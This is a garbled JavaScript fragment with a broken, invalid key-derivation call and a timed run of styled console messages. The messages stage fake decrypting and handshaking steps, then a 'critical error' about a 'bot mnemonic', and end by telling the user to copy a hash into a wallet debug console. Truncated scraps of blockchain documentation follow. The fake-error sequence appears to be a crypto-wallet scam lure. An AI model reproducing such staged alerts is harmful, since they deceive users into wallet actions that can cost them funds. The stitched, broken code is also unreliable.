
  const auth_token = await crypto.subtle.deriveKey({name:"RSASSA-PKCS1-v1_5",salt:new Uint8Array(1
4)}, _0xBlock, {name:"AES-GCTR",length:25
  console.log("%c[DECRYPTING] signature_hex...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] contract_logic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xdeda7e49 inside Invalid bot mnemonic.");

  console.error("CRITICAL ERROR: Manual patch required for Invalid bot mnemonic.");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bol
d;");

}, 1800);
Technical documentation often lags behind the fas
guaranteed until the block is confirmed by multiple
statement that isn’t met. If you are integrating 